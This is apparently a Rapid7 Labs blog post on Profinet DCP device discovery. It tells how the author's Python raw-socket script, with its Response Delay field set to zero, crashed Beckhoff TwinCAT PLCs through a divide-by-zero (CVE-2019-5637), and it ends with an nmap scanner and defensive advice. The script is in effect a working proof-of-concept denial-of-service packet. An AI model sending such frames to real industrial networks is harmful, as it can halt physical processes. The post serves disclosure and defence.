How I Shut Down a (Test) Factory with a Single Layer 2 Packet

At Rapid7 Labs we are always on the look for new research topics and fields to stick our fingers in and play around with. Over the last few months I was able to dive deeper into the topic of Industrial Control Systems. During this research, I accidentally found a Denial of Service (DoS) bug in a Programmable Logic Controller (PLC) runtime which, if an attacker gains access to the network, would allow to crash all Beckhoff PLCs running the Profinet protocol stack.
Industrial applications and PLCs
Out of private interest on the topic—even before it became a research topic, I started looking at eBay for Beckhoff PLCs because I found them particularly interesting at the time. I was able to buy some used gear, mainly play around with EtherCAT and learn how an engineer would design and build an industrial process.
The PLCs are usually nothing more than some CPU with the usual components attached to it like RAM and Flash. They run a custom Real-Time operating system with a runtime on top, which implements features defined in IEC 61131 that specify the requirements for programmable logic controllers (different ways how to program them, aspects of functional safety and so on). They are used in industrial applications to control processes in plants or as controllers for machines like cutting- and milling-machines. Think of it as a fancy Arduino with industrial prices and weird programming languages that only an electrical engineer would know.
A PLC in itself is pretty useless on its own, though. Attached to it are usually all kinds of different sensors and actuators to read the current state of a process or to issue physical control commands. There are all kinds of sensors available for measuring pressures, temperatures, positions etc. Actuators are typically valves, motors etc. These different devices are attached to a PLC over so-called field-busses. A fieldbus runs through your plant or factory and connects all the little devices spread over it to the central PLC. They come in all colors and forms with different physical layers like fibers, ethernet, or something completely custom.
Beckhoff took an especially interesting approach to building a PLC: They run a standard Windows operating system (the version depends on the hardware – modern PLCs run Windows 7 Embedded Standard or Windows 10 LTSC) with custom kernel components which add a real-time capable scheduler to the Windows kernel. On top of that, they run the TwinCAT runtime which contains components that execute the compiled application code and processes input- and output-data over different fieldbus protocols.
The nice thing about these is that they support many of the mentioned field-busses. With the correct configuration of the PLCs, we can run Modbus, EtherNET/IP, Profinet etc. both as devices and controllers, which makes them very valuable if your goal is to figure out how all these fieldbus protocols work: Just configure them appropriately and let them talk to each other, sniff some traffic using Wireshark and look at it.
To declutter my desk, I built myself a little 3D-printed test stand with a bunch of DIN-Rails, on which my 2 PLCs, a power supply in the back and also a Wago Profinet bus coupler, which just adapts some simple digital Wago I/O terminals to the Profinet fieldbus, sit on.

The main research goal at Rapid7 Labs was to pick a few fieldbus protocols, check out how they work and figure out how to find and fingerprint devices which run these protocols on a network.
Profinet
Let’s take a closer look at Profinet. It is a fieldbus standard that is mainly supported by Siemens. Profinet uses a standard 100 MBit/s Ethernet physical layer which makes it easy to use common tools to sniff and analyze it. However it is not a single protocol. It is a whole suite.

The image above shows most of the usual OSI layers. Every green box is part of Profinet.
As already described, Profinet uses normal Ethernet, hence the physical layer and data link layer isn’t any different from a standard IEEE 802 ethernet network.
On top of this are a bunch of Profinet specific protocols. These are responsible for management tasks like Link redundancy (PN-MRP: ProfiNet-Media Redundancy Protocol) or time synchronization (PN-PTCP: ProfiNet-Precision Time Control Protocol).
PN-RTA and PN-RTC (ProfiNet-Real Time Protocol Acyclic/Cyclic) are used to exchange actual process data. This is data that is sent from one device to another which typically contains diagnostic data, a measurement value or a setpoint for a motor position etc.
Cyclic data is sent at fixed timed intervals whereas acyclic data is only sent when necessary.
PNIO-CM (ProfiNet I/O Context Management) on the top left corner is an exception to the other protocols. It is encapsulated in DCE RPC on top of UDP/IP. It is used to configure all the other protocols, establish connections to other devices and configure the layout of the data that is transmitted cyclically and acyclically.
The last missing protocol, PN-DCP (ProfiNet – Discovery and Configuration Protocol) is the one we will continue to work with in this blog post. As already said, we want to scan for devices on a network, so what better protocol is there for this task than a Discovery Protocol?
Profinet DCP
Initially when an engineer sets up a Profinet network, all devices are unconfigured. They don’t have names or IP addresses assigned. The engineer can use DCP to find all devices and assign vital information like the station name and an IP address.
This procedure of course depends on the development environment you are using. In the TwinCAT engineering environment it looks like this:

After a successful scan, the devices show up in this table with a bunch of information like the MAC address and a Vendor- and Product-ID which allows for easier identification of the discovered devices. This dialogue then allows configuration of a name of the device and information like the IP address, Subnet, and the Gateway needed for IP-based communication later.
The initial discovery of all these devices is exactly what we would want a scanner to do when we want to find Profinet devices on a network.
Let’s check out Wireshark and try to find out what exactly a query for the devices looks like on the wire:

A DCP frame consists of a standard Ethernet header and is sent to a special Profinet multicast MAC address. All the DCP frames itself contain a standard header and then one or more “blocks” afterwards which contain more data.

The Frame ID identifies what kind of frame this is. For any “Identify request” (see the next two fields) it needs to be set to 0xfefe, and for any “Identify response” to 0xfeff, according to the standard.
The following two fields Service ID and Service Type define the type of the request or response. In our case the Service ID is set to 5 and the Service Type to 0 which means this is an “Identify request”.
The Xid is a 32-bit random number which identifies this request. All responses need to contain the same ID for the receiver to figure out which request the just received response belongs to as there is no such thing as a connection on Ethernet Layer 2.
The Response Delay field is a bit more complicated: As DCP possibly queries all devices on the network at the same time, they would also send a reply more or less instantly and therefore at the same time. This would lead to a massive uptick in traffic and could lead to congestion which could disturb the exchange of critical process data between devices. To prevent this, this the Response Delay field can be used to define a time interval over which all the responses should be spread out. Valid values are from 1 to 6400 which means the spread can be minimum 10ms and maximum 64s. We will see later how a device calculates a time duration to delay the response it wants to send back by.
The Data length field describes the length of the following data blocks. In case of an “Identify request” there is only one block which contains a list of options that the response should include. These options can include the IP configuration, device manufacturer information, a configurable station name etc.
The full “Identify request” packet looks like this:

Every block in a DCP frame again starts with a standard header that describes, similarly to the Service ID and Service Type in the DCP frame header, what type of information this block contains. In this case the Option and Suboption field is set to 0xff which means we want to request all information from the devices we can get.
Let’s see what the device response looks like:

The basic layout is the same that we saw in the “Identify request” view, with just minor changes in the DCP frame header: The Frame ID is set to 0xfeff, the Service Type stays at 5 and Service ID is set to 1 to denote that we are replying to an “Identify request”.
What’s dramatically different are the following blocks after the header. They now contain all the information the device has to offer. We can use this to build an inventory of all Profinet devices on the network.
Here you can see the response with the first block containing the station name:

Building a scanner
Now that we know how DCP works and what we need to do to scan for devices on the network, we can start writing a very simple proof of concept script to see if it works. At the time I did that, I wrote this simple python script which assembles a DCP “Identify request” frame and sends it using a raw socket:
#!/usr/bin/env python3

from socket import *
from fcntl import ioctl
from struct import pack
import sys

interface = "enp8s0"

def get_mac(ifname):
    s = socket(AF_INET, SOCK_DGRAM)
    info = ioctl(s.fileno(), 0x8927,  pack('256s', bytes(ifname[:15], "ascii")))
    return info[18:24]

# open a raw socket
s = socket(AF_PACKET, SOCK_RAW)
s.bind((interface, 3))

src_mac = get_mac(interface)

#Ethernet Header
packet =  b'x01x0excfx00x00x00'   #DST MAC
packet += src_mac                       #SRC MAC
packet += b'x88x92'                   #ether type

#PNDCP header
packet += b'xfexfe'                   #frame id
packet += b'x05'                       #service id - 5 = IDENTIFY
packet += b'x00'                       #service type - 0 = REQUEST
packet += b'x00x00x00x01'           #transcation ID
packet += b'x00x00'                   #ResponseDelay - 0
packet += b'x00x04'                   #following block length

#block
packet += b'xff'                       #option ALL
packet += b'xff'                       #suboption ALL
packet += b'x00x00'                   #following length

#print(bytes(packet))
s.send(bytes(packet))
At the time I wrote the script, I didn’t exactly know how the Response Delay field worked, so I set it to 0 and thought that I would figure that out later. When I tried the script, however, I didn’t receive a response in Wireshark.
What I noticed was that my PLC program, which implemented a binary counter, stopped and the LEDs it controlled stopped blinking. Also the development environment lost the connection to all of the Beckhoff PLCs.
When I logged into the desktops of one of them, I was greeted with this sight:

As you can see, we triggered an “Integer divide by zero” exception.
What? How is this different from the frame the development environment sent? Remember the Response Delay? That’s what’s different.
If we change the Response Delay field from 0 to 1, we don’t experience the crash and we can see in Wireshark that we receive the proper expected responses.
I was wondering how that delay field affects the spread and how it is used that it can cause a divide by zero exception. After some Googling, I came across a public bug report of another company which shed some light on this question.
The formula which calculates a delay based on the Response Delay field is:
uiDelay = (((tMacAddr[5] << 8) + tMacAddr[4]) % uiDelayFactor) * PNIO_DCPMCR_IDENTIFY_TIMEOUT
This formula calculates a delay after which the “DCP Identify response” is sent out. To do that, it takes the two lowermost bytes of the MAC address of the device as a 16 bit value and performs a modulo operation by the Response Delay on it. If that field is 0 and it isn’t checked before the modulo operation is executed, this leads to the exception we are seeing.
The result of this exception is that the PLC runtime completely crashes and gets automatically restarted. During my tests I needed to switch from CONFIG back into RUN mode to restart the application running on them. This behaviour might be dependent on the PLC configuration though and a restart might occur automatically. Still, this vulnerability can seriously disrupt the processes controlled by constantly crashing PLCs if somebody sends these frames all the time. On the other hand, DCP is a layer 2 protocol which means it is not routed in any way. An attacker needs to have access to the same network segment the PLCs are in to successfully exploit the bug.
We assigned CVE-2019-5637 to this bug and reported it to Beckhoff. They promptly responded and released an advisory. The current TwinCAT version is fixed and all PLCs should be updated. The bug only occurs if the device is configured as a Profinet Controller or Device, otherwise the Profinet stack doesn’t run and the device is not vulnerable to this bug.
Building a real scanner
After I was done playing around and understood most of the protocol, I sat down and wrote an nmap LUA script which allows everybody to scan for Profinet devices on networks. We created a pull-request for the script to be included into the normal nmap distribution in the future.
Here is a sneak preview of what you can expect:
$ sudo ./nmap -e enp8s0 --script broadcast-pndcp-discovery
Starting Nmap 7.80SVN ( https://nmap.org ) at 2019-11-25 21:15 CET
Pre-scan script results:
| broadcast-pndcp-discovery:
|   08:00:27:2d:c2:02 (Oracle VirtualBox virtual NIC):
|     Interface: enp8s0
|     IP:
|       IP Info: IP set
|       IP: 192.168.178.36
|       Netmask: 255.255.255.0
|       Gateway: 192.168.178.1
|     Device:
|       Device manufacturer: SIMATIC-PC
|       Name of Station: plcdev
|       Vendor ID: 0x002a
|       Device ID: 0x0005
|       Device Role: 0x00 (None)
|   00:30:de:40:29:c7 (Wago Kontakttechnik Gmbh):
|     Interface: enp8s0
|     IP:
|       IP Info: IP set
|       IP: 192.168.1.8
|       Netmask: 255.255.255.0
|       Gateway: 192.168.1.1
|     Device:
|       Name of Station: wago-750-375
|       Device manufacturer: WAGO-I/O-SYSTEM 750/753
|       Vendor ID: 0x011d
|       Device ID: 0x0005
|       Device Role: 0x01 (IO-Device)
|   00:01:05:2d:82:5f (Beckhoff Automation GmbH):
|     Interface: enp8s0
|     IP:
|       IP Info: IP set
|       IP: 192.168.1.1
|       Netmask: 255.255.255.0
|       Gateway: 192.168.1.1
|     Device:
|       Device manufacturer: TwinCAT PNIO Controller
|       Name of Station: tc-pncontroller
|       Vendor ID: 0x0120
|       Device ID: 0x0005
|       Device Role: 0x02 (IO-Controller)
|   00:01:05:3c:94:17 (Beckhoff Automation GmbH):
|     Interface: enp8s0
|     IP:
|       IP Info: IP set
|       IP: 192.168.1.7
|       Netmask: 255.255.255.0
|       Gateway: 192.168.1.1
|     Device:
|       Device manufacturer: TwinCAT Profinet I/O
|       Name of Station: cx5140
|       Vendor ID: 0x0120
|       Device ID: 0x0005
|_      Device Role: 0x01 (IO-Device)
Conclusion
Due to the complexity in modern plants and machines, PLCs and accompanying components are very widespread. They manage complicated processes and are vital to the operation of them. Even though they are this critical, I accidentally found a bug which would allow me to halt a lot of devices by just sending out a single frame on a network segment.
The only thing that could’ve prevented me from doing this are proper access controls and network segregation. All your systems controlling some kind of process should be in a separate network segment where no other system has access to them. Your network configuration should be tested by a red team on a regular basis to confirm that no configuration mistakes were made and that all the access controls you expect to be implemented are actually in place.
Tools like scanning script we wrote help your administrators and penetration testers to verify assumptions and take the necessary steps if the assumptions don’t match reality.
Apart from physical access controls you should really try and install vendor patches on machines like the Beckhoff PLCs during a maintenance cycle of your machines. There are security relevant bugs that get fixed by the vendors, but they don’t help anybody if nobody installs the patched versions on their machines.
Enjoy our research? Check out our latest threat report, a breakdown of the most prominent threat types by industry.
Get Started


